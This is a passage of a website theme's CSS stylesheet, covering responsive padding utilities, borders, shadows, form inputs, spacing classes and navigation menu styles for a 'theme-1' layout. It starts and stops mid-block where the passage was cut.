  .lg-padding-bottom-70 {
    padding-bottom: 70px;
  }

  .lg-padding-bottom-80 {
    padding-bottom: 80px;
  }

  .lg-padding-bottom-90 {
    padding-bottom: 90px;
  }

  .lg-padding-bottom-100 {
    padding-bottom: 100px;
  }

  /*------------------*/
  .lg-padding100 {
    padding: 100px;
  }

  .lg-padding90 {
    padding: 90px;
  }

  .lg-padding80 {
    padding: 80px;
  }

  .lg-padding70 {
    padding: 70px;
  }

  .lg-padding60 {
    padding: 60px;
  }

  .lg-padding50 {
    padding: 50px;
  }

  .lg-padding40 {
    padding: 40px;
  }

  .lg-padding30 {
    padding: 30px;
  }

  .lg-padding20 {
    padding: 20px;
  }

  .lg-padding10 {
    padding: 10px;
  }

  .lg-padding0 {
    padding: 0px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1200px) {
  .md-padding-top-10 {
    padding-top: 10px;
  }

  .md-padding-top-20 {
    padding-top: 20px;
  }

  .md-padding-top-30 {
    padding-top: 30px;
  }

  .md-padding-top-40 {
    padding-top: 40px;
  }

  .md-padding-top-50 {
    padding-top: 50px;
  }

  .md-padding-top-60 {
    padding-top: 60px;
  }

  .md-padding-top-70 {
    padding-top: 70px;
  }

  .md-padding-top-80 {
    padding-top: 80px;
  }

  .md-padding-top-90 {
    padding-top: 90px;
  }

  .md-padding-top-100 {
    padding-top: 100px;
  }

  .md-padding-bottom-10 {
    padding-bottom: 10px;
  }

  .md-padding-bottom-20 {
    padding-bottom: 20px;
  }

  .md-padding-bottom-30 {
    padding-bottom: 30px;
  }

  .md-padding-bottom-40 {
    padding-bottom: 40px;
  }

  .md-padding-bottom-50 {
    padding-bottom: 50px;
  }

  .md-padding-bottom-60 {
    padding-bottom: 60px;
  }

  .md-padding-bottom-70 {
    padding-bottom: 70px;
  }

  .md-padding-bottom-80 {
    padding-bottom: 80px;
  }

  .md-padding-bottom-90 {
    padding-bottom: 90px;
  }

  .md-padding-bottom-100 {
    padding-bottom: 100px;
  }

  /*------------------*/
  .md-padding100 {
    padding: 100px;
  }

  .md-padding90 {
    padding: 90px;
  }

  .md-padding80 {
    padding: 80px;
  }

  .md-padding70 {
    padding: 70px;
  }

  .md-padding60 {
    padding: 60px;
  }

  .md-padding50 {
    padding: 50px;
  }

  .md-padding40 {
    padding: 40px;
  }

  .md-padding30 {
    padding: 30px;
  }

  .md-padding20 {
    padding: 20px;
  }

  .md-padding10 {
    padding: 10px;
  }

  .md-padding0 {
    padding: 0px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .sm-padding-top-10 {
    padding-top: 10px;
  }

  .sm-padding-top-20 {
    padding-top: 20px;
  }

  .sm-padding-top-30 {
    padding-top: 30px;
  }

  .sm-padding-top-40 {
    padding-top: 40px;
  }

  .sm-padding-top-50 {
    padding-top: 50px;
  }

  .sm-padding-top-60 {
    padding-top: 60px;
  }

  .sm-padding-top-70 {
    padding-top: 70px;
  }

  .sm-padding-top-80 {
    padding-top: 80px;
  }

  .sm-padding-top-90 {
    padding-top: 90px;
  }

  .sm-padding-top-100 {
    padding-top: 100px;
  }

  .sm-padding-bottom-10 {
    padding-bottom: 10px;
  }

  .sm-padding-bottom-20 {
    padding-bottom: 20px;
  }

  .sm-padding-bottom-30 {
    padding-bottom: 30px;
  }

  .sm-padding-bottom-40 {
    padding-bottom: 40px;
  }

  .sm-padding-bottom-50 {
    padding-bottom: 50px;
  }

  .sm-padding-bottom-60 {
    padding-bottom: 60px;
  }

  .sm-padding-bottom-70 {
    padding-bottom: 70px;
  }

  .sm-padding-bottom-80 {
    padding-bottom: 80px;
  }

  .sm-padding-bottom-90 {
    padding-bottom: 90px;
  }

  .sm-padding-bottom-100 {
    padding-bottom: 100px;
  }

  /*------------------*/
  .sm-padding100 {
    padding: 100px;
  }

  .sm-padding90 {
    padding: 90px;
  }

  .sm-padding80 {
    padding: 80px;
  }

  .sm-padding70 {
    padding: 70px;
  }

  .sm-padding60 {
    padding: 60px;
  }

  .sm-padding50 {
    padding: 50px;
  }

  .sm-padding40 {
    padding: 40px;
  }

  .sm-padding30 {
    padding: 30px;
  }

  .sm-padding20 {
    padding: 20px;
  }

  .sm-padding10 {
    padding: 10px;
  }

  .sm-padding0 {
    padding: 0px;
  }

  /*-----------------*/
  .section-padding {
    padding: 80px 0;
  }

  .padding-top {
    padding-top: 80px;
  }

  .padding-bottom {
    padding-bottom: 80px;
  }

  .padding-100-50 {
    padding-top: 80px;
    padding-bottom: 30px;
  }

  .padding-100-70 {
    padding-top: 80px;
    padding-bottom: 50px;
  }

  .padding-100-30 {
    padding-top: 80px;
    padding-bottom: 10px;
  }
}
@media only screen and (max-width: 767px) {
  .xs-padding-top-10 {
    padding-top: 10px;
  }

  .xs-padding-top-20 {
    padding-top: 20px;
  }

  .xs-padding-top-30 {
    padding-top: 30px;
  }

  .xs-padding-top-40 {
    padding-top: 40px;
  }

  .xs-padding-top-50 {
    padding-top: 50px;
  }

  .xs-padding-top-60 {
    padding-top: 60px;
  }

  .xs-padding-top-70 {
    padding-top: 70px;
  }

  .xs-padding-top-80 {
    padding-top: 80px;
  }

  .xs-padding-top-90 {
    padding-top: 90px;
  }

  .xs-padding-top-100 {
    padding-top: 100px;
  }

  .xs-padding-bottom-10 {
    padding-bottom: 10px;
  }

  .xs-padding-bottom-20 {
    padding-bottom: 20px;
  }

  .xs-padding-bottom-30 {
    padding-bottom: 30px;
  }

  .xs-padding-bottom-40 {
    padding-bottom: 40px;
  }

  .xs-padding-bottom-50 {
    padding-bottom: 50px;
  }

  .xs-padding-bottom-60 {
    padding-bottom: 60px;
  }

  .xs-padding-bottom-70 {
    padding-bottom: 70px;
  }

  .xs-padding-bottom-80 {
    padding-bottom: 80px;
  }

  .xs-padding-bottom-90 {
    padding-bottom: 90px;
  }

  .xs-padding-bottom-100 {
    padding-bottom: 100px;
  }

  /*------------------*/
  .xs-padding100 {
    padding: 100px;
  }

  .xs-padding90 {
    padding: 90px;
  }

  .xs-padding80 {
    padding: 80px;
  }

  .xs-padding70 {
    padding: 70px;
  }

  .xs-padding60 {
    padding: 60px;
  }

  .xs-padding50 {
    padding: 50px;
  }

  .xs-padding40 {
    padding: 40px;
  }

  .xs-padding30 {
    padding: 30px;
  }

  .xs-padding20 {
    padding: 20px;
  }

  .xs-padding10 {
    padding: 10px;
  }

  .xs-padding0 {
    padding: 0px;
  }

  /*----------------*/
  .section-padding {
    padding: 50px 0;
  }

  .padding-top {
    padding-top: 50px;
  }

  .padding-bottom {
    padding-bottom: 50px;
  }

  .padding-100-50 {
    padding-top: 50px;
    padding-bottom: 0;
  }

  .padding-100-70 {
    padding-top: 50px;
    padding-bottom: 20px;
  }

  .padding-100-30 {
    padding-top: 50px;
    padding-bottom: 0px;
  }
}
/* ----------------------------
    BACKGROUND CSS
------------------------------- */
.theme__bg1 {
  position: relative;
  z-index: 2;
}

.theme__bg1:after {
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  background: #233645;
  z-index: -1;
}

.theme__bg2 {
  position: relative;
  z-index: 2;
}

.theme__bg2:after {
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  background: #EBF5F6;
  z-index: -1;
}

.white__bg {
  background: #fff;
}

.bgf {
  background-attachment: fixed;
}

/* ----------------------------
    BORDER CSS
------------------------------ */
.border {
  border: 1px solid #dfdfde;
}

.border-left {
  border-left: 1px solid #dddddd;
}

.border-right {
  border-right: 1px solid #dddddd;
}

.border-bottom {
  border-bottom: 1px solid #dddddd;
}

.border-top {
  border-top: 1px solid #dddddd;
}

.border-righ-bottom {
  border-right: 1px solid #dddddd;
  border-bottom: 1px solid #dddddd;
}

.border_black_1px {
  border: 1px solid #222;
}

.border_black_2px {
  border: 2px solid #222;
}

.border_black_3px {
  border: 3px solid #222;
}

@media only screen and (max-width: 767px) {
  .border-xs {
    border: 1px solid #dddddd;
  }
}
.border-radious3 {
  border-radius: 3px;
  overflow: hidden;
}

.border-radious4 {
  border-radius: 4px;
  overflow: hidden;
}

.border-radious5 {
  border-radius: 5px;
  overflow: hidden;
}

.border-radious55 {
  border-radius: 5px 5px 0 0;
  overflow: hidden;
}

.border-radious7 {
  border-radius: 7px;
  overflow: hidden;
}

.border-radious10 {
  border-radius: 10px;
}

.border-radious20 {
  border-radius: 20px;
}

.border-radious50 {
  border-radius: 50px;
}

.border-_5px_white {
  border: 0.5px solid #fff;
}

/*-----------------------
    SHADOW CSS
------------------------*/
.shadow {
  box-shadow: 0 0 3px #dddddd;
}

.shadow10 {
  box-shadow: 0 0 3px #dddddd;
  transition: 0.3s;
}

.shadow10:hover,
.shadow:hover {
  transform: translateY(-5px);
}

.no-shadow {
  box-shadow: 0 0 0 0 transparent;
}

/* ----------------------------
    FORM & INPUT CSS
------------------------------ */
button:hover,
input[type=button]:hover,
input[type=reset]:hover,
input[type=submit]:hover {
  outline: 0;
}

button:active,
button:focus,
input[type=button]:active,
input[type=button]:focus,
input[type=reset]:active,
input[type=reset]:focus,
input[type=submit]:active,
input[type=submit]:focus {
  outline: 0;
}

input[type=text],
input[type=email],
input[type=url],
input[type=password],
input[type=search],
input[type=number],
input[type=tel],
input[type=range],
input[type=date],
input[type=month],
input[type=week],
input[type=time],
input[type=datetime],
input[type=datetime-local],
input[type=color],
textarea {
  outline: 0;
  width: 100%;
}

input[type=text]:focus,
input[type=email]:focus,
input[type=url]:focus,
input[type=password]:focus,
input[type=search]:focus,
input[type=number]:focus,
input[type=tel]:focus,
input[type=range]:focus,
input[type=date]:focus,
input[type=month]:focus,
input[type=week]:focus,
input[type=time]:focus,
input[type=datetime]:focus,
input[type=datetime-local]:focus,
input[type=color]:focus,
textarea:focus,
select:focus {
  outline: 0;
}

select {
  border: 1px solid #ccc;
}

textarea {
  width: 100%;
}

embed,
iframe,
object {
  width: 100%;
}

/*==============
COMMON CSS
=================*/
.bg {
  background-position: center !important;
  background-size: cover !important;
}

/*==============
SPACE CSS
=================*/
.space-100 {
  height: 100px;
}

.space-50 {
  height: 50px;
}

.space-80 {
  height: 80px;
}

.space-40 {
  height: 40px;
}

.space-60 {
  height: 60px;
}

.space-70 {
  height: 70px;
}

.space-30 {
  height: 30px;
}

.space-20 {
  height: 20px;
}

.space-15 {
  height: 15px;
}

.space-10 {
  height: 10px;
}

.space-5 {
  height: 5px;
}

.theme-1 {
  /* Main navigation */
  /* Dropdown */
  /*-- Dark bg style --*/
  /* ===================
  // Hheader Search 
  ======================= */
  /* magnific pop up modal */
  /* animation keyframes list */
  /* ===================
  // Menu tab
  ======================= */
  /* Header with Menu
  ================================================== */
  /* Responsive styles
  ================================================== */
  /* Large Devices, Wide Screens */
  /* Medium Devices, Desktops */
  /* Small Devices, Tablets */
  /* Small Devices Potrait */
  /*MENU RIGHT AREA CSS*/
  /*MENU RIGHT AREA CSS*/
}

.theme-1 .site-nav-inner {
  position: relative;
}

.theme-1 .main-nav {
  background: #0c426f;
  box-shadow: 0 72px 20px 0 #fbfbff;
}

.theme-1 .navbar {
  border-radius: 0;
  border: 0;
  margin-bottom: 0;
  padding-top: 0px;
  padding-bottom: 0px;
}

.theme-1 .navbar-toggler {
  color: #fff;
  padding: 8px 15px;
  background: #0c426f;
  position: absolute;
  top: -55px;
  z-index: 9;
}

.theme-1 .navbar-toggler-icon {
  width: 25px;
}

.theme-1 .navbar-toggle .i-bar {
  background: #fff;
}

.theme-1 .navbar-collapse {
  padding-left: 0;
}

.theme-1 ul.navbar-nav > li {
  float: left;
  padding: 0;
  position: relative;
}

.theme-1 ul.navbar-nav > li > a {
  padding: 0 15px;
  line-height: 50px;
  font-size: 16px;
  font-weight: 400;
  text-transform: capitalize;
  margin: 0;
  position: relative;
  transition: 350ms;
  padding: 10px 22px;
}

.theme-1 ul.navbar-nav > li > a i {
  font-weight: 500;
}

.theme-1 ul.navbar-nav > li > a:hover, .theme-1 ul.navbar-nav > li > a:focus {
  background: none;
}

.theme-1 ul.navbar-nav > li:hover a::before, .theme-1 ul.navbar-nav > li.active a::before {
  border-color: #0c426f;
  opacity: 1;
  transform: scale(1) translateZ(0);
}

.theme-1 .nav .open > a,
.theme-1 .nav .open > a:hover,
.theme-1 .nav .open > a:focus {
  background: transparent;
  border: 0;
}

.theme-1 ul.navbar-nav > li.mega-dropdown {
  position: static;
}

.theme-1 .dropdown-submenu {
  position: relative;
}

.theme-1 .dropdown-submenu > .dropdown-menu {
  top: 0;
  left: 100%;
  margin-top: -2px;
  border-radius: 0;
}

.theme-1 .dropdown-submenu > a:after {
  display: block;
  content: "\f105";
  font-family: "Font Awesome 5 pro";
  float: right;
  margin-top: 3px;
  margin-right: -5px;
}

.theme-1 .dropdown-submenu:hover > a:after {
  border-left-color: #fff;
}

.theme-1 .dropdown-submenu.pull-left {
  float: none;
}

.theme-1 .dropdown-submenu.pull-left > .dropdown-menu {
  left: -100%;
  margin-left: 10px;
  border-radius: 6px 0 6px 6px;
}

.theme-1 .dropdown-toggle::after {
  display: none;
}

.theme-1 .dropdown-menu {
  text-align: left;
  background: #fff;
  z-index: 100;
  min-width: 230px;
  border-radius: 0;
  border: 0;
  border: 0;
  box-shadow: 0px 3px 3px 2px rgba(0, 0, 0, 0.15);
  margin-top: 0;
  padding: 0;
}

.theme-1 .navbar-nav > li > .dropdown-menu {
  border-top: 1px solid #dedede;
}

.theme-1 .navbar-nav > li > .dropdown-menu.mega-menu-content {
  border-top: 0;
}

.theme-1 .dropdown-menu-large {
  min-width: 400px;
}

.theme-1 .dropdown-menu-large > li > ul {
  padding: 0;
  margin: 0;
  list-style: none;
}

.theme-1 .dropdown-menu-large > li > ul > li > a {
  padding-left: 0;
}

.theme-1 .dropdown-menu-large > li > ul > li.active > a {
  color: #fc4a00;
}

.theme-1 .navbar-nav > li > .dropdown-menu > a {
  background: none;
}

.theme-1 .dropdown-menu li a {
  display: block;
  font-size: inherit;
  font-weight: 400;
  line-height: normal;
  text-decoration: none;
  padding: 15px 25px 15px 25px;
  border-bottom: 1px solid #e5e5e5;
  color: #333333;
  background: #f4f4f4;
  text-transform: capitalize;
}

.theme-1 .dropdown-menu li:last-child > a {
  border-bottom: 0;
}

.theme-1 .dropdown-menu > .active > a,
.theme-1 .dropdown-menu > .active > a:hover,
.theme-1 .dropdown-menu > .active > a:focus,
.theme-1 .dropdown-menu > .active > .dropdown-menu > .active > a {
  background: none;
  color: #0c426f;
}

.theme-1 .dropdown-menu > li > a:hover,
.theme-1 .dropdown-menu > li > a:focus {
  background: #0c426f;
  color: #fff;
}

@media (min-width: 767px) {
  .theme-1 ul.nav li.dropdown .dropdown-menu li.dropdown-submenu .dropdown-menu {
    left: 100%;
    top: 0;
    display: none;
  }

  .theme-1 ul.nav li.dropdown .dropdown-menu li.dropdown-submenu:hover .dropdown-menu {
    display: block;
  }
}
.theme-1 .mega-menu-content {
  width: 1110px;
  padding: 0;
}

.theme-1 .mega-menu-content-inner {
  padding: 20px 10px;
}

.theme-1 .mega-menu-content .row {
  margin: 0;
}

.theme-1 .main-nav.dark-bg > .container > .row {
  border: 0;
  background: #272727;
  margin-left: 0;
  margin-right: 0;
}

.theme-1 .dark-bg .navbar-toggler {
  margin-left: 6px;
}

.theme-1 .main-nav.dark-bg ul.navbar-nav > li > a {
  color: #fff;
}

.theme-1 .main-nav.dark-bg ul.navbar-nav > li > a:before {
  border: 0;
}

.theme-1 .main-nav.dark-bg ul.navbar-nav > li.active,
.theme-1 .main-nav.dark-bg ul.navbar-nav > li:hover {
  background: #0c426f;
}

.theme-1 .main-nav.dark-bg .nav-search i {
  color: #fff;
}

.theme-1 .main-nav {
  position: relative;
  padding: 0 15px;
}

.theme-1 .main-nav > .container,
.theme-1 .search-area {
  position: relative;
}

.theme-1 .search-area {
  min-height: 70px;
  padding-right: 0;
}

.theme-1 .nav-search {
  display: inline-block;
  position: relative;
  cursor: pointer;
  top: 0;
  right: 0;
}

.theme-1 .nav-search a {
  color: #fff;
  display: block;
}

.theme-1 .modal-searchPanel .ts-search-group {
  position: relative;
}

.theme-1 .modal-searchPanel .ts-search-group input:not([type=submit]) {
  height: 70px;
  background-color: transparent;
  border-radius: 50px;
  border: 2px solid #fff;
  color: #fff;
  padding: 0 30px;
}

.theme-1 .modal-searchPanel .ts-search-group .search-button {
  background-color: transparent;
  border: 0px;
  padding: 0;
  color: #fff;
  position: absolute;
  right: 0;
  cursor: pointer;
  top: 50%;
  transform: translateY(-50%);
  height: 100%;
  width: 70px;
  border-radius: 0 50px 50px 0;
}

.theme-1 .mfp-bg.xs-promo-popup {
  background-color: rgba(0, 0, 0, 0.87);
  padding-bottom: 100%;
  border-radius: 100%;
  overflow: hidden;
  animation: menu-animation 0.8s ease-out forwards;
}

@keyframes menu-animation {
  0% {
    opacity: 0;
    transform: scale(0.04) translateY(300%);
  }
  40% {
    transform: scale(0.04) translateY(0);
    transition: ease-out;
  }
  40% {
    transform: scale(0.04) translateY(0);
  }
  60% {
    opacity: 1;
    transform: scale(0.02) translateY(0px);
  }
  61% {
    opacity: 1;
    transform: scale(0.04) translateY(0px);
  }
  99.9% {
    opacity: 1;
    height: 0;
    padding-bottom: 100%;
    border-radius: 100%;
  }
  100% {
    opacity: 1;
    transform: scale(2) translateY(0px);
    height: 100%;
    padding-bottom: 0;
    border-radius: 0;
  }
}
.theme-1 .menu-tab .nav.nav-tabs {
  border-right: 1px solid #dedede;
  padding: 20px 0;
  padding-right: 0;
  min-height: 250px;
  margin-top: 0;
}

.theme-1 .menu-tab .nav.nav-tabs > li > a {
  border: 1px solid transparent;
  border-radius: 0;
  font-weight: 400;
  padding: 14px 16px 14px 30px;
  background: #fff;
  text-transform: initial;
  font-size: 14px;
}

.theme-1 .menu-tab .nav.nav-tabs > li > a.active {
  background: #dedede;
  margin-right: -1px;
  border: 1px solid #dedede;
  border-right: 0;
  color: #fc4a00;
  cursor: pointer;
}

.theme-1 .menu-tab .tab-content > .tab-pane {
  padding: 25px 0;
  min-height: 250px;
}

.theme-1 .menu-tab .tab-content > .tab-pane .col-md-3 {
  padding-right: 10px;
  padding-left: 10px;
}

.theme-1 .header.header-menu {
  padding: 0;
}

.theme-1 .header.header-menu .logo {
  padding: 12px 0;
}

.theme-1 .header.header-menu > .container > .row {
  border-bottom: 1px solid #dedede;
  margin-left: 0;
  margin-right: 0;
}

.theme-1 .header.header-menu ul.navbar-nav > li > a {
  line-height: 70px;
}

.theme-1 .header.header-menu ul.navbar-nav > li.mega-dropdown,
.theme-1 .site-nav-inner {
  position: static;
  width: 100%;
}

.theme-1 .header.header-menu .mega-menu-content {
  min-width: 1145px;
  left: -43%;
}

.theme-1 .nav-social-wrap {
  position: absolute;
  right: 0;
  top: 0;
  padding: 0;
}

.theme-1 .navbar {
  position: absolute;
  top: 70px;
  width: 100%;
  background: #f8f8f8;
  z-index: 9;
  padding: 0;
}

@media (min-width: 992px) {
  .theme-1 .navbar {
    position: static;
    top: 70px;
    width: 100%;
    background: transparent;
  }

  .theme-1 ul.navbar-nav > li > a {
    color: #17222B;
    padding: 0 22px;
  }

  .theme-1 .header.header-menu ul.navbar-nav > li.mega-dropdown,
.theme-1 .site-nav-inner {
    position: static;
    width: 100%;
  }
}
.theme-1 ul.navbar-nav > li:after {
  position: absolute;
  content: "";
  height: 0;
  width: 100%;
  background: #0c426f;
  bottom: 0;
  left: 0;
  z-index: 2;
  transition: all 0.3s;
}

.theme-1 ul.navbar-nav > li:hover:after {
  height: 2px;
  transition: all 0.3s;
}

@media (min-width: 992px) {
  .theme-1 .header {
    min-height: 70px;
  }

  .theme-1 .main-nav ul.navbar-nav > li > a {
    padding: 0 15px;
    line-height: 70px;
    display: inline-block;
  }

  .theme-1 .main-nav ul.navbar-nav > li {
    position: relative;
    z-index: 2;
    transition: all 0.3s;
  }

  .theme-1 .main-nav ul.navbar-nav > li:before {
    position: absolute;
    content: "";
    height: 0;
    width: 100%;
    background: #F3F3F4;
    z-index: -1;
    left: 0;
    top: 0;
    transition: all 0.3s;
  }

  .theme-1 .main-nav ul.navbar-nav > li:hover:before {
    height: 100%;
    transition: all 0.3s;
  }

  .theme-1 .main-nav ul.navbar-nav > li:hover:after {
    width: 100%;
    transition: all 0.3s;
  }

  .theme-1 .main-nav ul.navbar-nav > li:hover > a {
    color: #0c426f;
    transition: all 0.3s;
  }

  .theme-1 .main-nav ul.navbar-nav > li > a::before {
    position: absolute;
    left: 0;
    content: "";
    width: 1px;
    height: 20px;
    background: rgba(255, 255, 255, 0.2);
    top: 0;
    bottom: 0;
    margin: auto;
  }

  .theme-1 .main-nav ul.navbar-nav > li > a::after {
    position: absolute;
    content: "";
    width: 100%;
    border-right: 1px solid rgba(255, 255, 255, 0.2);
    border-left: 1px solid rgba(255, 255, 255, 0.2);
    height: 100%;
    background: rgba(255, 255, 255, 0.2);
    top: 0;
    bottom: 0;
    right: 0;
    left: auto;
    transition: all 0.4s ease;
    opacity: 0;
  }

  .theme-1 .main-nav ul.navbar-nav > li > a:hover::after {
    opacity: 1;
  }

  .theme-1 blockquote {
    padding: 45px 120px 30px;
  }
}
@media (min-width: 1200px) {
  .theme-1 {
    /* Header */
  }

  .theme-1 .navbar-nav li:hover .dropdown-menu {
    display: block;
  }

  .theme-1 .navbar-collapse {
    padding-right: 0;
  }

  .theme-1 .nav-style-boxed .navbar-collapse {
    padding-left: 15px;
  }

  .theme-1 .header.header-menu .mega-menu-content {
    min-width: 1095px;
    margin-left: -27px;
  }

  .theme-1 .main-nav ul.navbar-nav > li > a {
    padding: 0px 15px 10px;
  }

  .theme-1 .sidebar {
    margin-left: 40px;
  }

  .theme-1 .sidebar.sidebar-left {
    margin-left: 0;
    margin-right: 40px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .theme-1 {
    /* Header */
    /* Subscribe */
    /* Action box */
    /* Footer */
  }

  .theme-1 .navbar-nav li:hover .dropdown-menu {
    display: block;
  }

  .theme-1 ul.navbar-nav > li {
    padding: 0 6px;
  }

  .theme-1 ul.navbar-nav > li a {
    font-size: inherit;
  }

  .theme-1 .dropdown-menu li a {
    font-size: inherit;
  }

  .theme-1 .header .header-menu .mega-menu-content {
    min-width: 1095px;
    margin-left: -11px;
  }

  .theme-1 .newsletter-form input {
    min-width: 340px;
  }

  .theme-1 .action-box-text {
    font-size: 13px;
  }

  .theme-1 #back-to-top.affix {
    bottom: 35px;
  }

  .theme-1 .mega-menu-content {
    max-width: 940px;
  }
}
@media (min-width: 575px) {
  .theme-1 .main-nav {
    padding: 0;
  }

  .theme-1 .nav-social-wrap {
    padding: 0 15px;
  }

  .theme-1 .navbar-toggler {
    left: 15px;
  }

  .theme-1 .navbar {
    width: 98%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .theme-1 {
    /* top info */
    /* Header */
    /* Navigation breakpoint */
    /* Navigation */
    /* Featured area */
    /* Sidebar */
    /* Footer */
  }

  .theme-1 ul.top-info li {
    padding-right: 12px;
  }

  .theme-1 .navbar-fixed {
    position: relative;
    animation: none;
    box-shadow: none;
  }

  .theme-1 .logo {
    padding: 13px 0;
  }

  .theme-1 .logo img {
    width: 100%;
  }

  .theme-1 .navbar-toggle {
    display: block;
    z-index: 1;
  }

  .theme-1 .navbar-collapse {
    border-top: 1px solid transparent;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
  }

  .theme-1 .navbar-collapse.collapse.show {
    display: block;
  }

  .theme-1 .navbar-collapse ul.navbar-nav {
    float: none !important;
    margin-top: 0px;
    width: 100%;
  }

  .theme-1 ul.navbar-nav > li {
    float: none;
    display: block;
  }

  .theme-1 .collapse.in {
    display: block !important;
  }

  .theme-1 .navbar-collapse.in {
    overflow-y: auto;
  }

  .theme-1 ul.nav li.dropdown:hover ul.dropdown-menu {
    display: none;
  }

  .theme-1 ul.nav li.dropdown.open ul.dropdown-menu {
    display: block;
  }

  .theme-1 .navbar-nav .open .dropdown-menu {
    position: static;
    float: none;
    width: auto;
    margin-top: 0;
    background-color: transparent;
    border: 0;
    box-shadow: none;
  }

  .theme-1 .navbar-collapse {
    background: none;
    width: 100%;
  }

  .theme-1 ul.navbar-nav > li:hover > a:after,
.theme-1 ul.navbar-nav > li.active > a:after {
    content: "";
  }

  .theme-1 ul.navbar-nav > li > a:before {
    border-bottom: 0;
  }

  .theme-1 ul.navbar-nav > li,
.theme-1 .nav-style-boxed ul.navbar-nav > li {
    display: block;
  }

  .theme-1 .navbar-nav .open .dropdown-menu > li {
    padding-left: 0;
  }

  .theme-1 .navbar-nav .open .dropdown-menu > li > a {
    line-height: 30px;
    padding: 5px 15px 10px 10px;
  }

  .theme-1 .navbar-nav .open .dropdown-menu .dropdown-header {
    padding: 5px 15px 10px 10px;
  }

  .theme-1 ul.navbar-nav {
    padding: 0 0 10px;
  }

  .theme-1 ul.navbar-nav li {
    float: none;
  }

  .theme-1 ul.navbar-nav li a {
    line-height: normal !important;
    color: #333;
    border-top: 1px solid #f1f1f1 !important;
    border-bottom: 0;
    padding: 10px 20px;
    display: block;
    min-width: 350px;
  }

  .theme-1 ul.navbar-nav li.dropdown ul.dropdown-menu li.dropdown-submenu a i {
    margin-top: -22px;
  }

  .theme-1 ul.navbar-nav li.dropdown ul.dropdown-menu li.dropdown-submenu .dropdown-menu {
    left: 0;
    position: relative;
  }

  .theme-1 ul.navbar-nav li.dropdown ul.dropdown-menu li.dropdown-submenu .dropdown-menu a {
    padding-left: 50px;
  }

  .theme-1 ul.navbar-nav li.dropdown ul.dropdown-menu li.dropdown-submenu .dropdown-menu li a {
    padding-left: 35px !important;
  }

  .theme-1 ul.navbar-nav .dropdown-menu {
    float: none;
    position: relative;
    border: 0;
    margin: 0;
    padding: 0;
    box-shadow: none;
    border-top: 0;
    background: none;
  }

  .theme-1 ul.navbar-nav .dropdown-menu li a {
    padding-left: 20px !important;
  }

  .theme-1 ul.navbar-nav > li.nav-search,
.theme-1 ul.navbar-nav > li.header-get-a-quote {
    display: none;
  }

  .theme-1 ul.navbar-nav li a i,
.theme-1 .dropdown-submenu > a:after {
    float: right;
    width: 36px;
    height: 28px;
    line-height: 28px;
    margin-top: -5px;
    text-align: center;
    color: #000;
  }

  .theme-1 .dropdown-submenu > a:after {
    margin-right: 0;
  }

  .theme-1 .navbar-nav > li > .dropdown-menu.mega-menu-content {
    display: none !important;
  }

  .theme-1 .featured-post-area .pad-r {
    padding-right: 15px;
  }

  .theme-1 .featured-post-area .pad-l {
    padding-left: 15px;
  }

  .theme-1 .sidebar-right {
    margin-top: 50px;
  }

  .theme-1 .sidebar-right .widget {
    margin-left: 0;
  }

  .theme-1 .block.color-aqua,
.theme-1 .block.color-violet {
    margin-top: 40px;
  }

  .theme-1 .footer-widget {
    display: inline-block;
    margin-bottom: 30px;
  }

  .theme-1 .newsletter-form input {
    width: 90%;
  }

  .theme-1 .footer-info-content {
    padding: 50px 100px 0;
  }

  .theme-1 #back-to-top.affix {
    bottom: 78px;
  }
}
@media (max-width: 767px) {
  .theme-1 {
    /* Top bar */
    /* Header */
    /* Navigation breakpoint */
    /* Dart bg */
    /* Search */
    /* Featured area */
    /* Block */
    /* Sidebar */
    /* Footer */
    /* Block title */
    /* Category style */
  }

  .theme-1 .boxed-layout .body-inner {
    margin: 0 auto;
  }

  .theme-1 .trending-bar {
    padding: 20px 0;
  }

  .theme-1 .trending-bar .trending-title {
    float: none;
    border: none;
  }

  .theme-1 .trending-bar .post-title.title-small {
    padding: 10px 0;
  }

  .theme-1 .ts-date {
    padding: 0;
    border-right: 0;
    display: block;
  }

  .theme-1 .top-nav {
    display: block;
    margin: 10px 0;
  }

  .theme-1 .top-bar {
    text-align: center;
  }

  .theme-1 .top-social ul li a {
    padding: 0 10px;
  }

  .theme-1 .navbar-fixed {
    position: relative;
    animation: none;
    box-shadow: none;
  }

  .theme-1 .logo {
    padding: 13px 0 25px;
    text-align: center;
  }

  .theme-1 .navbar-toggle {
    display: block;
    z-index: 1;
  }

  .theme-1 .navbar-collapse {
    border-top: 1px solid transparent;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
  }

  .theme-1 .navbar-collapse.collapse.show {
    display: block;
  }

  .theme-1 .navbar-collapse.collapse:after {
    display: block;
    content: "";
    clear: both;
  }

  .theme-1 .navbar-collapse,
.theme-1 .site-nav-inner {
    background: none;
    width: 100%;
  }

  .theme-1 ul.navbar-nav > li:hover > a:after,
.theme-1 ul.navbar-nav > li.active > a:after {
    content: "";
  }

  .theme-1 ul.navbar-nav > li > a:before {
    border-bottom: 0;
  }

  .theme-1 .navbar-nav .open .dropdown-menu > li > a,
.theme-1 .navbar-nav .open .dropdown-menu .dropdown-header {
    padding: 10px 15px 10px 10px;
  }

  .theme-1 ul.navbar-nav > li {
    display: block;
  }

  .theme-1 .navbar-nav .open .dropdown-menu > li > a {
    line-height: 30px;
  }

  .theme-1 ul.navbar-nav > li.nav-search,
.theme-1 ul.navbar-nav > li.header-get-a-quote {
    display: none;
  }

  .theme-1 ul.navbar-nav {
    width: 100%;
    padding: 0 0 10px;
  }

  .theme-1 ul.navbar-nav > li {
    float: none;
  }

  .theme-1 ul.navbar-nav li a {
    line-height: normal !important;
    color: #333;
    border-top: 1px solid #f1f1f1 !important;
    border-bottom: 0;
    padding: 7px 20px;
    display: block;
    background: transparent;
  }

  .theme-1 ul.navbar-nav .dropdown-menu > li > a {
    padding-left: 15px;
  }

  .theme-1 ul.navbar-nav .dropdown-menu {
    float: none;
    position: relative;
    border: 0;
    margin: 0;
    padding: 0;
  }

  .theme-1 ul.navbar-nav li.dropdown ul.dropdown-menu li.dropdown-submenu .dropdown-menu {
    left: 0;
    position: relative;
  }

  .theme-1 ul.navbar-nav li.dropdown ul.dropdown-menu li.dropdown-submenu a i {
